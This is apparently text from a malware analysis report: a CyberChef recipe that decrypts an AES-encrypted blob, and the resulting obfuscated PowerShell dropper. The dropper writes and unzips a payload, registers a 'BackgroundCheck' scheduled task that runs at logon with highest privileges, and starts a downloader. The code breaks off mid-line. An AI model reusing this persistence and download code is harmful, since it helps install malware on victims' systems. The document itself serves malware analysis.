 Recipe
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Drop bytes
Start
0
Length
16
Apply to each line
AES Decrypt
Key
dVdqd2RRTnlFbW1vdFNidFR3eEViQXJqQ0
BASE64
IV
00 00 00 00 00 00
HEX
Mode
ECB
Input
Raw
Output
Raw
Input
AAAAAAAAAAAAAAAAAAAAAOSJcRBovNv75MtNPRQryhlrwkaJ2ZpI99R6oR34ORB2TAiMUg4BqXsVqByn3HO9MwR
rSUJSLIBGPPPX+l6VPwG4yZGppZHYPpD9jGI+2MOOiwffjn499AN2tuTzuIhAfWMxeNlMCELD6AApua7QkMmp2W
ntOIzXYTqyZp8s2WqIT8HspdMR7faIakYdXXp8FjCfqYo6pAE+WLozFsquCaIChb236ce6g90KLzn59u7MIe1np
ggCldzUfPs6SpXCvKIBUZmxtVac0NkrYFG4SVFgDOvzdMbHGYrkK0x/3jiXYEJmXLHlCFV+6cEJX7I2CmIjy5bW
EsnxfmeFnXzuzSsWMosU4PD+bMGDRnardA8F++LpiawRe7lCAhHGehCESZOEPa4iEH0PWFujrtq5p6U6IqG3xMC
AW2uI4FKmTp3TzgeAf8rloSbi3vOI8vHBF58dgOolCImHtz4W3MjLXhZcvk+freodJi7ItH1k7pgjWgadQ
/2F822xR+TCQyrTCItfM+xKVV7pzwsFSQf8prX60+3RtjXQLDdgdz0vrZVfW2ZmS2F
/7A007bMWQgZDJEU1YPIwYOv7fueeOei3Q+dPcMXcPaqSBFnOv9ULZ3dJNi2P1Yd1m3X8oQjp
/b3gLdIcmfbWDTYTa6VIQxXe+2v0l2lUMjhXG7EN7lrYFi3mBKLpeUq+2gDm7vIiXqHdtitV0nw3OnzK6YGGIrT
TS7HJE3NgqU9vX
/H2QtuHsfFk4mH5xIO+Xh7mCUaBEDxbjlyci2XdmQEgKk3BhoSM6rzxuLBEMTitUeRA4fqg4fDFfgy4Jm9mKBAD
wKYFjWH7p9LX2Mb2ASHE1y8Qt53a70Hha+ia6fnVMmecQHLh9boPs1AFTjCCrCv1wxYtLRNorscF/TXjcSG
1196
1
Raw Bytes
LF
Output
function QtR($kBv, $LMY){[IO.File]::WriteAllBytes($kBv, $LMY)};function sri($kBv){if
($kBv.EndsWith('.zip') -eq $True){$fwef = '\' + (Get-Item $kBv).Basename;
$Script:fghrth = Join-Path $MeT $fwef;Expand-Archive -Path $kBv -DestinationPath
$fghrth; $Script:ghyth = 1; del $kBv}else{if ($ghyth -eq 1){mv -Path $kBv -Destination
$fghrth; $kBv = Join-Path $fghrth infosecpad.exe};$Action = (New-ScheduledTaskAction
-Execute $kBv);$Trigger = New-ScheduledTaskTrigger -AtLogOn;Register-ScheduledTask
-TaskName "BackgroundCheck" -Action $Action -Trigger $Trigger -RunLevel "Highest"
-Force;Start $kBv}};function WTk($Wxf){$PSt = New-Object (wva
@(4352,4375,4390,4320,4361,4375,4372,4341,4382,4379,4375,4384,4390));
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;$LMY =